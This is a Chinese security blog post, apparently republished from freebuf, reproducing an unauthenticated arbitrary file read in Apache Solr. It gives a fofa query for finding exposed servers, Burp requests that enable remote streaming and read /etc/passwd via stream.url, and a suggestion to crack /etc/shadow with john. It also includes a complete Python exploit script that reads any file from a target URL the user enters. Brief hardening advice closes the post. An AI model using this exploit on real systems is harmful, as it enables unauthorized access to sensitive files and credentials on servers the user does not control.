0x01 漏洞说明
Apache Solr 全版本存在任意文件读取漏洞,攻击者可以在未授权的情况下获取目标系统的敏感文件
0x02 影响版本
全版本
0x03 漏洞复现

fofa搜索标题:app=”Solr” || app=””Apache-Solr”
环境配置
下载Solr进行解压缩:
https://solr.apache.org/downloads.html #solr下载
进入Solr的bin目录执行命令:
./solr strat
![图片[2]-Apache Solr 全版本任意文件读取 – 作者:Henry4E36-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210319/1616112784_6053ec90b49f24c7df686.jpg)
访问url,出现如下页面即为启动成功。
http://192.168.153.7:8983

此时启动的solr是没有核心进行索引和搜索的。
./solr create -c <name> # 创建一个数据驱动模式的核心
漏洞复现

访问url:
http://192.168.153.7:8983/solr/admin/cores?indexInfo=false&wt=json
burp数据包为:
GET /solr/admin/cores?indexInfo=false&wt=json HTTP/1.1 Host: 192.168.153.7:8983 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close

再使用burp进行POST请求:
POST /solr/henry/config HTTP/1.1
Host: 192.168.153.7:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 84
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}

当出现”This response format is experimental. It is likely to change in the future.” 表示存在漏洞。

进行文件读取:
POST /solr/henry/debug/dump?param=ContentStreams HTTP/1.1 Host: 192.168.153.7:8983 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Length: 35 Content-Type: application/x-www-form-urlencoded stream.url=file:///etc/passwd


也可以读取shadow文件然后进行john爆破出密码:
POC脚本:
(PeiQi师傅,永远的神!)
# coding=utf-8
# Apache Solr 全版本任意文件读取
# Fofa:app="Apache-Solr" || app="Solr"
import requests
import json
import sys
import time
def title():
print("+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+")
print("+~~~~~~ Apache Solr 全版本任意文件读取 ~~~~~~+")
print("+~~~~~~ Use: python3 solr.py ~~~~~~+")
print("+~~~~~~ url: http://x.x.x.x:port ~~~~~~+")
print("+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+")
time.sleep(2)
def get_name(url):
url_1 = url + "/solr/admin/cores?indexInfo=false&wt=json"
try:
res = requests.get(url=url_1)
#将json数据python字典话
name = str(list(json.loads(res.text)["status"])[0])
print("[!] 获取到目标系统name:\033[31m%s\033[0m"%name+" [0]"+"URL:"+url+"/solr/"+name+"/config")
return name
except Exception as e:
print("[!] 目标URL无法进行利用。",e)
sys.exit(0)
def check_vul(url,name):
url_2 = url +"/solr/" + name + "/config"
data = '{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}'
try:
res = requests.post(url=url_2,data=data)
if "This response format" in res.text and res.status_code == 200:
print("[!] \033[31m目标系统存在漏洞\033[0m")
else:
print("[!] 目标系统不存在漏洞")
sys.exit(0)
except Exception as e:
print("[!] 目标系统请求失败")
sys.exit(0)
def read_files(url,name,file_name):
url = url + "/solr/" + name + "/debug/dump?param=ContentStreams"
# 此处必须要加content-type,否则读取不到文件
headers = {
"Content-Type" : "application/x-www-form-urlencoded"
}
data = "stream.url=file://{}".format(file_name)
try:
res = requests.post(url=url,headers=headers,data=data)
if "No such file or directory" in res.text:
print("[!] 目标系统读取文件失败!")
sys.exit(0)
else:
print("正在读取文件..........")
content = (json.loads(res.text)["streams"][0]["stream"])
print("[o] 读取文件内容为:\n\033[34m{}\033\0m".format(content))
except Exception as e:
print("[!] 目标系统似乎意外中断了",e)
sys.exit(0)
if __name__ == "__main__":
title()
url = str(input("\n[!] 请输入目标系统URL: "))
name = get_name(url)
check_vul(url,name)
file_name = str(input("[!] 请输入要读取的文件:"))
read_files(url,name,file_name)
0x04 修复建议
由于目前官方不予修复该漏洞,暂无安全版本。
1. 开启身份验证/授权
2. 配置防火墙策略,确保Solr API(包括Admin UI)只有受信任的IP和用户才能访问
3.禁止将Apache Solr放置在外网
结束语
本次复现是本地搭建模拟攻击行为,本文章仅用于交流学习,请勿使用该漏洞进行违法活动。
https://github.com/Henry4E36/Solr
参考文献
https://mp.weixin.qq.com/s/iX2OasjynZ0MAvNTvIcmjg
来源:freebuf.com 2021-03-19 08:59:23 by: Henry4E36
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

























请登录后发表评论
注册